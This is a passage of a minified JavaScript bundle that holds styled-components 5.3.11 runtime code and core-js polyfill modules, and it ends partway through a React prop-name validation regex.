ae(e){e=this.element=$(e);e.appendChild(document.createTextNode("")),this.sheet=function(e){if(e.sheet)return e.sheet;for(var t=document.styleSheets,n=0,r=t.length;n<r;n++){var o=t[n];if(o.ownerNode===e)return o}h(17)}(e),this.length=0}function ie(e){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=e}function b(e){for(var t="",n=Math.abs(e);52<n;n=n/52|0)t=W(n%52)+t;return(W(n%52)+t).replace(ne,"$1-$2")}function y(e,t){for(var n=t.length;n;)e=33*e^t.charCodeAt(--n);return e}function le(e){return y(5381,e)}function ce(e){for(var t=0;t<e.length;t+=1){var n=e[t];if(C(n)&&!m(n))return!1}return!0}var ue=le("5.3.11"),se=(pe.prototype.generateAndInjectStyles=function(e,t,n){var r=this.componentId,o=[];if(this.baseStyle&&o.push(this.baseStyle.generateAndInjectStyles(e,t,n)),this.isStatic&&!n.hash)this.staticRulesId&&t.hasNameForId(r,this.staticRulesId)?o.push(this.staticRulesId):(a=j(this.rules,e,t,n).join(""),i=b(y(this.baseHash,a)>>>0),t.hasNameForId(r,i)||(a=n(a,"."+i,void 0,r),t.insertRules(r,i,a)),o.push(i),this.staticRulesId=i);else{for(var a,i,l=this.rules.length,c=y(this.baseHash,n.hash),u="",s=0;s<l;s++){var f=this.rules[s];"string"==typeof f?u+=f:f&&(f=j(f,e,t,n),f=Array.isArray(f)?f.join(""):f,c=y(c,f+s),u+=f)}u&&(a=b(c>>>0),t.hasNameForId(r,a)||(i=n(u,"."+a,void 0,r),t.insertRules(r,a,i)),o.push(a))}return o.join(" ")},pe),fe=/^\s*\/\/.*$/gm,de=[":","[",".","#"];function pe(e,t,n){this.rules=e,this.staticRulesId="",this.isStatic=(void 0===n||n.isStatic)&&ce(e),this.componentId=t,this.baseHash=y(ue,t),this.baseStyle=n,l.registerId(t)}function me(e){function t(e,t,n,r,o,a,i,l,c,u){switch(e){case 1:if(0===c&&64===t.charCodeAt(0))return s(t+";"),"";break;case 2:if(0===l)return t+"/*|*/";break;case 3:switch(l){case 102:case 112:return s(n[0]+t),"";default:return t+(0===u?"/*|*/":"")}case-2:t.split("/*|*/}").forEach(f)}}function r(e,t,n){return 0===t&&-1!==de.indexOf(n[a.length])||n.match(l)?e:"."+o}var o,a,i,l,s,e=void 0===e?S:e,n=e.options,n=void 0===n?S:n,e=e.plugins,e=void 0===e?p:e,c=new N.a(n),u=[];s=function(e){u.push(e)};function f(e){if(e)try{s(e+"}")}catch(e){}}function d(e,t,n,r){void 0===r&&(r="&");e=e.replace(fe,""),e=t&&n?n+" "+t+" { "+e+" }":e;return o=r,a=t,i=new RegExp("\\"+a+"\\b","g"),l=new RegExp("(\\"+a+"\\b){2,}"),c(n||!t?"":t,e)}return c.use([].concat(e,[function(e,t,n){2===e&&n.length&&0<n[0].lastIndexOf(a)&&(n[0]=n[0].replace(i,r))},t,function(e){if(-2===e)return e=u,u=[],e}])),d.hash=e.length?e.reduce(function(e,t){return t.name||h(15),y(e,t.name)},5381).toString():"",d}var v=d.a.createContext(),w=(v.Consumer,d.a.createContext()),he=(w.Consumer,new l),E=me();function O(){return Object(x.useContext)(v)||he}function ge(){return Object(x.useContext)(w)||E}function be(t){var e=Object(x.useState)(t.stylisPlugins),n=e[0],r=e[1],o=O(),e=Object(x.useMemo)(function(){var e=o;return t.sheet?e=t.sheet:t.target&&(e=e.reconstructWithOptions({target:t.target},!1)),e=t.disableCSSOMInjection?e.reconstructWithOptions({useCSSOMInjection:!1}):e},[t.disableCSSOMInjection,t.sheet,t.target]),a=Object(x.useMemo)(function(){return me({options:{prefix:!t.disableVendorPrefixes},plugins:n})},[t.disableVendorPrefixes,n]);return Object(x.useEffect)(function(){R()(n,t.stylisPlugins)||r(t.stylisPlugins)},[t.stylisPlugins]),d.a.createElement(v.Provider,{value:e},d.a.createElement(w.Provider,{value:a},t.children))}Se.prototype.getName=function(e){return void 0===e&&(e=E),this.name+e.hash};var ye=Se,ve=/([A-Z])/,we=/([A-Z])/g,xe=/^ms-/,ke=function(e){return"-"+e.toLowerCase()};function Se(e,t){var r=this;this.inject=function(e,t){void 0===t&&(t=E);var n=r.name+t.hash;e.hasNameForId(r.id,n)||e.insertRules(r.id,n,t(r.rules,n,"@keyframes"))},this.toString=function(){return h(12,String(r.name))},this.name=e,this.id="sc-keyframes-"+e,this.rules=t}function Ce(e){return ve.test(e)?e.replace(we,ke).replace(xe,"-ms-"):e}var Ee=function(e){return null==e||!1===e||""===e};function j(e,t,n,r){if(Array.isArray(e)){for(var o,a=[],i=0,l=e.length;i<l;i+=1)""!==(o=j(e[i],t,n,r))&&(Array.isArray(o)?a.push.apply(a,o):a.push(o));return a}return Ee(e)?"":m(e)?"."+e.styledComponentId:C(e)?"function"!=typeof e||e.prototype&&e.prototype.isReactComponent||!t?e:j(e(t),t,n,r):e instanceof ye?n?(e.inject(n,r),e.getName(r)):e:c(e)?function e(t,n){var r,o,a,i=[];for(a in t)t.hasOwnProperty(a)&&!Ee(t[a])&&(Array.isArray(t[a])&&t[a].isCss||C(t[a])?i.push(Ce(a)+":",t[a],";"):c(t[a])?i.push.apply(i,e(t[a],a)):i.push(Ce(a)+": "+(r=a,null==(o=t[a])||"boolean"==typeof o||""===o?"":"number"!=typeof o||0===o||r in D.a||r.startsWith("--")?String(o).trim():o+"px")+";"));return n?[n+" {"].concat(i,["}"]):i}(e):e.toString()}var Oe=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function A(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return C(e)||c(e)?Oe(j(F(p,[e].concat(n)))):0===n.length&&1===e.length&&"string"==typeof e[0]?e:Oe(j(F(e,n)))}new Set;var je=function(e,t,n){return void 0===n&&(n=S),e.theme!==n.theme&&e.theme||t||n.theme},Ae=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Pe=/(^-|-$)/g;function P(e){return e.replace(Ae,"-").replace(Pe,"")}var I=function(e){return b(le(e)>>>0)};function _(e){return"string"==typeof e&&!0}var z=function(e){return"function"==typeof e||"object"==typeof e&&null!==e&&!Array.isArray(e)},Ie=function(e){return"__proto__"!==e&&"constructor"!==e&&"prototype"!==e};function _e(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];for(var o,a,i,l=0,c=n;l<c.length;l++){var u=c[l];if(z(u))for(var s in u)Ie(s)&&(o=e,a=u[s],s=s,i=void 0,i=o[s],z(a)&&z(i)?_e(i,a):o[s]=a)}return e}var T=d.a.createContext();T.Consumer;function ze(n){var r=Object(x.useContext)(T),e=Object(x.useMemo)(function(){return e=n.theme,t=r,e?C(e)?e(t):Array.isArray(e)||"object"!=typeof e?h(8):t?k({},t,{},e):e:h(14);var e,t},[n.theme,r]);return n.children?d.a.createElement(T.Provider,{value:e},n.children):null}var L={};function Te(r,o,a){var t=m(r),e=!_(r),n=o.attrs,n=void 0===n?p:n,i=o.componentId,i=void 0===i?function(e,t){e="string"!=typeof e?"sc":P(e),L[e]=(L[e]||0)+1,e=e+"-"+I("5.3.11"+e+L[e]);return t?t+"-"+e:e}(o.displayName,o.parentComponentId):i,l=o.displayName,l=void 0===l?_(r)?"styled."+r:"Styled("+H(r)+")":l,i=o.displayName&&o.componentId?P(o.displayName)+"-"+o.componentId:o.componentId||i,c=t&&r.attrs?Array.prototype.concat(r.attrs,n).filter(Boolean):n,u=o.shouldForwardProp;t&&r.shouldForwardProp&&(u=o.shouldForwardProp?function(e,t,n){return r.shouldForwardProp(e,t,n)&&o.shouldForwardProp(e,t,n)}:r.shouldForwardProp);function s(e,t){var n,r,a,i,o,l=w,c=(m=v).attrs,u=m.componentStyle,s=m.defaultProps,f=m.foldedComponentIds,d=m.shouldForwardProp,p=m.styledComponentId,m=m.target,c=(s=je(e,Object(x.useContext)(T),s)||S,c=c,a=k({},e,{theme:s=void 0===s?S:s}),i={},c.forEach(function(e){var t,n,r,o=e;for(t in o=C(o)?o(a):o)a[t]=i[t]="className"===t?(n=i[t],r=o[t],n&&r?n+" "+r:n||r):o[t]}),(s=[a,i])[1]),l=(u=u,l=l,s=s[0],n=O(),r=ge(),l?u.generateAndInjectStyles(S,n,r):u.generateAndInjectStyles(s,n,r)),u=t,h=c.$as||e.$as||c.as||e.as||m,g=_(h),b=c!==e?k({},e,{},c):e,y={};for(o in b)"$"!==o[0]&&"as"!==o&&("forwardedAs"===o?y.as=b[o]:(d?d(o,U.a,h):!g||Object(U.a)(o))&&(y[o]=b[o]));return e.style&&c.style!==e.style&&(y.style=k({},e.style,{},c.style)),y.className=Array.prototype.concat(f,p,l!==p?l:null,e.className,c.className).filter(Boolean).join(" "),y.ref=u,Object(x.createElement)(h,y)}var v,f=new se(a,i,t?r.componentStyle:void 0),w=f.isStatic&&0===n.length;return s.displayName=l,(v=d.a.forwardRef(s)).attrs=c,v.componentStyle=f,v.displayName=l,v.shouldForwardProp=u,v.foldedComponentIds=t?Array.prototype.concat(r.foldedComponentIds,r.styledComponentId):p,v.styledComponentId=i,v.target=t?r.target:r,v.withComponent=function(e){var t=o.componentId,n=function(e,t){if(null==e)return{};for(var n,r={},o=Object.keys(e),a=0;a<o.length;a++)n=o[a],0<=t.indexOf(n)||(r[n]=e[n]);return r}(o,["componentId"]),t=t&&t+"-"+(_(e)?e:P(H(e)));return Te(e,k({},n,{attrs:c,componentId:t}),a)},Object.defineProperty(v,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(e){this._foldedDefaultProps=t?_e({},r.defaultProps,e):e}}),Object.defineProperty(v,"toString",{value:function(){return"."+v.styledComponentId}}),e&&B()(v,r,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),v}function M(e){return function t(n,r,o){var e;return void 0===o&&(o=S),Object(a.isValidElementType)(r)?((e=function(){return n(r,o,A.apply(void 0,arguments))}).withConfig=function(e){return t(n,r,k({},o,{},e))},e.attrs=function(e){return t(n,r,k({},o,{attrs:Array.prototype.concat(o.attrs,e).filter(Boolean)}))},e):h(1,String(r))}(Te,e)}["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){M[e]=M(e)}),(t=Me.prototype).createStyles=function(e,t,n,r){t=r(j(this.rules,t,n,r).join(""),""),r=this.componentId+e;n.insertRules(r,r,t)},t.removeStyles=function(e,t){t.clearRules(this.componentId+e)},t.renderStyles=function(e,t,n,r){2<e&&l.registerId(this.componentId+e),this.removeStyles(e,n),this.createStyles(e,t,n,r)};var Le=Me;function Me(e,t){this.rules=e,this.componentId=t,this.isStatic=ce(e),l.registerId(this.componentId+1)}function Re(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var e=A.apply(void 0,[e].concat(n)),a="sc-global-"+I(JSON.stringify(e)),i=new Le(e,a);function l(e){var t=O(),n=ge(),r=Object(x.useContext)(T),o=Object(x.useRef)(t.allocateGSInstance(a)).current;return t.server&&c(o,e,t,r,n),Object(x.useLayoutEffect)(function(){if(!t.server)return c(o,e,t,r,n),function(){return i.removeStyles(o,t)}},[o,e,t,r,n]),null}function c(e,t,n,r,o){i.isStatic?i.renderStyles(e,V,n,o):(t=k({},t,{theme:je(t,r,l.defaultProps)}),i.renderStyles(e,t,n,o))}return d.a.memo(l)}function Ne(e){for(var t=arguments.length,n=new Array(1<t?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];var e=A.apply(void 0,[e].concat(n)).join(""),o=I(e);return new ye(o,e)}(e=De.prototype).collectStyles=function(e){return this.sealed?h(2):d.a.createElement(be,{sheet:this.instance},e)},e.interleaveWithNodeStream=function(e){return h(3)};function De(){var n=this;this._emitSheetCSS=function(){var e,t=n.instance.toString();return t?"<style "+[(e=i())&&'nonce="'+e+'"',u+'="true"','data-styled-version="5.3.11"'].filter(Boolean).join(" ")+">"+t+"</style>":""},this.getStyleTags=function(){return n.sealed?h(2):n._emitSheetCSS()},this.getStyleElement=function(){var e,t;return n.sealed?h(2):((e={})[u]="",e["data-styled-version"]="5.3.11",e.dangerouslySetInnerHTML={__html:n.instance.toString()},e=e,(t=i())&&(e.nonce=t),[d.a.createElement("style",k({},e,{key:"sc-0-0"}))])},this.seal=function(){n.sealed=!0},this.instance=new l({isServer:!0}),this.sealed=!1}Ue.d=M}.call(this,Be(92))},function(e,t,n){var n=n(61),r=n.all;e.exports=n.IS_HTMLDDA?function(e){return"function"==typeof e||e===r}:function(e){return"function"==typeof e}},function(n,e,t){!function(e){function t(e){return e&&e.Math===Math&&e}n.exports=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof e&&e)||t("object"==typeof this&&this)||function(){return this}()||Function("return this")()}.call(this,t(22))},function(e,t,n){var n=n(28),r=Function.prototype,o=r.call,r=n&&r.bind.bind(o,o);e.exports=n?r:function(e){return function(){return o.apply(e,arguments)}}},function(e,t,n){var r=n(3),o=n(66),a=n(11),i=n(68),l=n(64),n=n(63),c=r.Symbol,u=o("wks"),s=n?c.for||c:c&&c.withoutSetter||i;e.exports=function(e){return a(u,e)||(u[e]=l&&a(c,e)?c[e]:s("Symbol."+e)),u[e]}},function(e,t,n){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var u=n(3),s=n(41).f,f=n(18),d=n(19),p=n(45),m=n(73),h=n(76);e.exports=function(e,t){var n,r,o,a=e.target,i=e.global,l=e.stat,c=i?u:l?u[a]||p(a,{}):(u[a]||{}).prototype;if(c)for(n in t){if(r=t[n],o=e.dontCallGetSet?(o=s(c,n))&&o.value:c[n],!h(i?n:a+(l?".":"#")+n,e.forced)&&void 0!==o){if(typeof r==typeof o)continue;m(r,o)}(e.sham||o&&o.sham)&&f(r,"sham",!0),d(c,n,r,e)}}},function(e,t,n){var n=n(28),r=Function.prototype.call;e.exports=n?r.bind(r):function(){return r.apply(r,arguments)}},function(e,t,n){n=n(6);e.exports=!n(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){var r=n(2),o=n(33),a=TypeError;e.exports=function(e){if(r(e))return e;throw new a(o(e)+" is not a function")}},function(e,t,n){var r=n(4),o=n(67),a=r({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return a(o(e),t)}},function(e,t,n){var r=n(13),o=String,a=TypeError;e.exports=function(e){if(r(e))return e;throw new a(o(e)+" is not an object")}},function(e,t,n){var r=n(2),n=n(61),o=n.all;e.exports=n.IS_HTMLDDA?function(e){return"object"==typeof e?null!==e:r(e)||e===o}:function(e){return"object"==typeof e?null!==e:r(e)}},function(e,t,n){var r=n(3),o=n(2);e.exports=function(e,t){return arguments.length<2?(n=r[e],o(n)?n:void 0):r[e]&&r[e][t];var n}},function(e,t,n){e.exports=!1},function(e,t,n){function r(e){var n,r;this.promise=new e(function(e,t){if(void 0!==n||void 0!==r)throw new a("Bad Promise constructor");n=e,r=t}),this.resolve=o(n),this.reject=o(r)}var o=n(10),a=TypeError;e.exports.f=function(e){return new r(e)}},function(e,t,n){var r=n(9),o=n(69),a=n(70),i=n(12),l=n(60),c=TypeError,u=Object.defineProperty,s=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=r?a?function(e,t,n){var r;return i(e),t=l(t),i(n),"function"==typeof e&&"prototype"===t&&"value"in n&&p in n&&!n[p]&&(r=s(e,t))&&r[p]&&(e[t]=n.value,n={configurable:(d in n?n:r)[d],enumerable:(f in n?n:r)[f],writable:!1}),u(e,t,n)}:u:function(e,t,n){if(i(e),t=l(t),i(n),o)try{return u(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var r=n(9),o=n(17),a=n(23);e.exports=r?function(e,t,n){return o.f(e,t,a(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var i=n(2),l=n(17),c=n(71),u=n(45);e.exports=function(e,t,n,r){var o=(r=r||{}).enumerable,a=void 0!==r.name?r.name:t;if(i(n)&&c(n,a,r),r.global)o?e[t]=n:u(t,n);else{try{r.unsafe?e[t]&&(o=!0):delete e[t]}catch(e){}o?e[t]=n:l.f(e,t,{value:n,enumerable:!1,configurable:!r.nonConfigurable,writable:!r.nonWritable})}return e}},function(e,t,n){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){n=n(3);e.exports=n.Promise},function(e,t){var n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(105),o=n(42);e.exports=function(e){return r(o(e))}},function(e,t,n){function b(e,t){this.stopped=e,this.result=t}var y=n(53),v=n(8),w=n(12),x=n(33),k=n(126),S=n(75),C=n(31),E=n(127),O=n(78),j=n(128),A=TypeError,P=b.prototype;e.exports=function(e,t,n){function r(e){return a&&j(a,"normal",e),new b(!0,e)}function o(e){return d?(w(e),h?g(e[0],e[1],r):g(e[0],e[1])):h?g(e,r):g(e)}var a,i,l,c,u,s,f=n&&n.that,d=!(!n||!n.AS_ENTRIES),p=!(!n||!n.IS_RECORD),m=!(!n||!n.IS_ITERATOR),h=!(!n||!n.INTERRUPTED),g=y(t,f);if(p)a=e.iterator;else if(m)a=e;else{if(!(n=O(e)))throw new A(x(e)+" is not iterable");if(k(n)){for(i=0,l=S(e);i<l;i++)if((c=o(e[i]))&&C(P,c))return c;return new b(!1)}a=E(e,n)}for(u=(p?e:a).next;!(s=v(u,a)).done;){try{c=o(s.value)}catch(e){j(a,"throw",e)}if("object"==typeof c&&c&&C(P,c))return c}return new b(!1)}},function(e,t,n){e.exports={}},function(e,t,n){var r=n(3),o=n(21),a=n(2),i=n(76),l=n(46),c=n(5),u=n(148),s=n(87),f=n(15),d=n(65),p=o&&o.prototype,m=c("species"),h=!1,g=a(r.PromiseRejectionEvent),n=i("Promise",function(){var e=l(o),t=e!==String(o);if(!t&&66===d)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!d||d<51||!/native code/.test(e)){var e=new o(function(e){e(1)}),n=function(e){e(function(){},function(){})};if((e.constructor={})[m]=n,!(h=e.then(function(){})instanceof n))return!0}return!t&&(u||s)&&!g});e.exports={CONSTRUCTOR:n,REJECTION_EVENT:g,SUBCLASSING:h}},function(e,t,n){n=n(6);e.exports=!n(function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})},function(e,t,n){var n=n(4),r=n({}.toString),o=n("".slice);e.exports=function(e){return o(r(e),8,-1)}},function(e,t,n){e.exports=function(e){return null==e}},function(e,t,n){n=n(4);e.exports=n({}.isPrototypeOf)},function(e,t,n){e.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},function(e,t,n){var r=String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},function(e,t,n){var r=n(3),n=n(13),o=r.document,a=n(o)&&n(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},function(e,t,n){var r,o,a,i,l=n(108),c=n(3),u=n(13),s=n(18),f=n(11),d=n(44),p=n(47),n=n(48),m="Object already initialized",h=c.TypeError,c=c.WeakMap,g=l||d.state?((a=d.state||(d.state=new c)).get=a.get,a.has=a.has,a.set=a.set,r=function(e,t){if(a.has(e))throw new h(m);return t.facade=e,a.set(e,t),t},o=function(e){return a.get(e)||{}},function(e){return a.has(e)}):(n[i=p("state")]=!0,r=function(e,t){if(f(e,i))throw new h(m);return t.facade=e,s(e,i,t),t},o=function(e){return f(e,i)?e[i]:{}},function(e){return f(e,i)});e.exports={set:r,get:o,has:g,enforce:function(e){return g(e)?o(e):r(e,{})},getterFor:function(t){return function(e){if(u(e)&&(e=o(e)).type===t)return e;throw new h("Incompatible receiver, "+t+" required")}}}},function(e,t,n){function r(){}function o(e){e.write(h("")),e.close();var t=e.parentWindow.Object;return e=null,t}var a,i=n(12),l=n(119),c=n(50),u=n(48),s=n(77),f=n(34),n=n(47),d="prototype",p="script",m=n("IE_PROTO"),h=function(e){return"<"+p+">"+e+"</"+p+">"},g=function(){try{a=new ActiveXObject("htmlfile")}catch(e){}g="undefined"==typeof document||document.domain&&a?o(a):(e=f("iframe"),t="java"+p+":",e.style.display="none",s.appendChild(e),e.src=String(t),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F);for(var e,t,n=c.length;n--;)delete g[d][c[n]];return g()};u[m]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(r[d]=i(e),n=new r,r[d]=null,n[m]=e):n=g(),void 0===t?n:l.f(n,t)}},function(e,t,n){var r=n(54),o=n(2),a=n(29),i=n(5)("toStringTag"),l=Object,c="Arguments"===a(function(){return arguments}());e.exports=r?a:function(e){var t;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(t=function(e,t){try{return e[t]}catch(e){}}(e=l(e),i))?t:c?a(e):"Object"===(t=a(e))&&o(e.callee)?"Arguments":t}},function(e,t,n){var r=n(17).f,o=n(11),a=n(5)("toStringTag");e.exports=function(e,t,n){(e=e&&!n?e.prototype:e)&&!o(e,a)&&r(e,a,{configurable:!0,value:t})}},function(e,t,n){var r=n(3),n=n(29);e.exports="process"===n(r.process)},function(e,t,n){var r=n(21),o=n(150),n=n(27).CONSTRUCTOR;e.exports=n||!o(function(e){r.all(e).then(void 0,function(){})})},function(e,t,n){var r=n(9),o=n(8),a=n(104),i=n(23),l=n(24),c=n(60),u=n(11),s=n(69),f=Object.getOwnPropertyDescriptor;t.f=r?f:function(e,t){if(e=l(e),t=c(t),s)try{return f(e,t)}catch(e){}if(u(e,t))return i(!o(a.f,e,t),e[t])}},function(e,t,n){var r=n(30),o=TypeError;e.exports=function(e){if(r(e))throw new o("Can't call method on "+e);return e}},function(e,t,n){var r=n(10),o=n(30);e.exports=function(e,t){e=e[t];return o(e)?void 0:r(e)}},function(e,t,n){var r=n(3),n=n(45),o="__core-js_shared__",r=r[o]||n(o,{});e.exports=r},function(e,t,n){var r=n(3),o=Object.defineProperty;e.exports=function(t,n){try{o(r,t,{value:n,configurable:!0,writable:!0})}catch(e){r[t]=n}return n}},function(e,t,n){var r=n(4),o=n(2),n=n(44),a=r(Function.toString);o(n.inspectSource)||(n.inspectSource=function(e){return a(e)}),e.exports=n.inspectSource},function(e,t,n){var r=n(66),o=n(68),a=r("keys");e.exports=function(e){return a[e]||(a[e]=o(e))}},function(e,t,n){e.exports={}},function(e,t,n){var r=n(113);e.exports=function(e){e=+e;return e!=e||0==e?0:r(e)}},function(e,t,n){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,n){var r=n(11),o=n(2),a=n(67),i=n(47),n=n(116),l=i("IE_PROTO"),c=Object,u=c.prototype;e.exports=n?c.getPrototypeOf:function(e){var t,e=a(e);return r(e,l)?e[l]:(t=e.constructor,o(t)&&e instanceof t?t.prototype:e instanceof c?u:null)}},function(e,t,n){var o=n(117),a=n(12),i=n(118);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,e={};try{(n=o(Object.prototype,"__proto__","set"))(e,[]),r=e instanceof Array}catch(e){}return function(e,t){return a(e),i(t),r?n(e,t):e.__proto__=t,e}}():void 0)},function(e,t,n){var r=n(125),o=n(10),a=n(28),i=r(r.bind);e.exports=function(e,t){return o(e),void 0===t?e:a?i(e,t):function(){return e.apply(t,arguments)}}},function(e,t,n){var r={};r[n(5)("toStringTag")]="z",e.exports="[object z]"===String(r)},function(e,t,n){var r=n(37),o=String;e.exports=function(e){if("Symbol"===r(e))throw new TypeError("Cannot convert a Symbol value to a string");return o(e)}},function(e,t,n){e.exports=n(175)},function(e,t,n){var r=n(176),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},f={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},i={};function d(e){return r.isMemo(e)?a:i[e.$$typeof]||o}i[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},i[r.Memo]=a;var p=Object.defineProperty,m=Object.getOwnPropertyNames,h=Object.getOwnPropertySymbols,g=Object.getOwnPropertyDescriptor,b=Object.getPrototypeOf,y=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){y&&(o=b(n))&&o!==y&&e(t,o,r);for(var o,a=m(n),i=(h&&(a=a.concat(h(n))),d(t)),l=d(n),c=0;c<a.length;++c){var u=a[c];if(!(f[u]||r&&r[u]||l&&l[u]||i&&i[u])){var s=g(n,u);try{p(t,u,s)}catch(e){}}}}return t}},function(e,t,n){function r(t){var n=Object.create(null);return function(e){return void 0===n[e]&&(n[e]=t(e)),n[e]}}n.d(t,"a",function(){return a});var o=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|